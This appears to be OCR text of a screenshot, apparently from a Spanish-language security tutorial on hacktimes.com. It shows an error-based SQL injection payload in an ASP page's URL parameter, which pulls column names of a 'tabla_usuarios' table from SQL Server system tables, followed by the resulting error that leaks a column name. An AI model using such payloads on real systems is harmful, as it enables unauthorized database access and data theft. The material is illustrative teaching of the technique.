 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda Google
http://server/insertar.asp?texto=admin'+and 1=convert(int,(SELECT top 1 name FROM BASE_EJEMPLO..syscolumns WHERE id = (SELECT
Resultado
El usuario consultado: admin' and 1=convert(int,(SELECT top 1 name FROM BASE_EJEMPLO..syscolumns WHERE id = (SELECT top 1 id FROM
BASE_EJEMPLO..sysobjects WHERE name = 'tabla_usuarios')))--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'usuario' to data type int.
/insertar.asp, línea 18
hacktimes.com
Terminado